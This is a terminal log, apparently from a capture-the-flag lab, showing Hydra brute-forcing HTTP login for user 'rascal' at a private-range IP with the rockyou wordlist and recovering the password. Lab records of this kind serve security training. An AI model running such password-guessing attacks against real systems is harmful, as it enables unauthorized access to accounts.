 ┌──(root💀matrix)-[~]
└─# hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.230.171 http-get
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-20 19:28:01
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.230.171:80/
[STATUS] 1819.00 tries/min, 1819 tries in 00:01h, 14342580 to do in 131:25h, 16 active
[STATUS] 1839.67 tries/min, 5519 tries in 00:03h, 14338880 to do in 129:55h, 16 active
[80][http-get] host: 10.10.230.171   login: rascal   password: hello2u
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-20 19:34:06